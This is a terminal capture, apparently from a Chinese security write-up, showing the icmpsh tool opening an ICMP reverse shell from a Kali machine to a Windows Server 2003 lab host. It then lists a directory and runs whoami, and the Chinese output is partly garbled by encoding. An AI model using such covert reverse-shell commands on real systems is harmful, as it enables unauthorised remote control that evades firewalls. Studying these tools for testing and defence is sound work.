 root@kali:~/Documents/icmpsh# python icmpsh_m.py 192.168.1.76 192.168.1.113
Microsoft Windows [�汾 5.2.3790]
(C) ��Ȩ���� 1985-2003 Microsoft Corp.
C:\Documents and Settings\Administrator\����\icmpsh-master\icmpsh-master>dir
dir
������ C �eľ�û�б�ǩ��
�������к��� 18AB-53AF
C:\Documents and Settings\Administrator\����\icmpsh-master\icmpsh-master ��Ŀ¼
2020-06-05 08:14 <DIR> .
2020-06-05 08:14 <DIR> ..
2020-06-05 08:13 0 ''Microsoft''
2020-06-05 08:13 0 'Microsoft'
2020-06-05 08:14 0 '���������ļ���'
2020-06-05 08:14 0 (C)
2013-05-17 08:26 3,965 icmpsh-m.c
2013-05-17 08:26 2,136 icmpsh-m.pl
2013-05-17 08:26 9,366 icmpsh-s.c
2013-05-17 08:26 19,033 icmpsh.exe
2013-05-17 08:26 4,451 icmpsh_m.py
2020-06-05 08:13 0 Microsoft
2013-05-17 08:26 3,952 README.md
2013-05-17 08:26 2,138 run.sh
2020-06-04 10:05 <DIR> screenshots
2020-06-05 08:14 0 ���������ļ���
13 ���ļ� 45,041 ��
3 ��Ŀ¼ 17,680,310,272 ������
C:\Documents and Settings\Administrator\����\icmpsh-master\icmpsh-master>whoami
whoami
cookie\administrator
C:\Documents and Settings\Administrator\����\icmpsh-master\icmpsh-master>
先知社区
乌云安全